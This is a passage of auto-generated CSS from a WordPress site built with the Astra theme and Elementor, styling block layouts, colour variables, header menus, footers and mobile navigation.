0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ADB6BE;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:25px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation 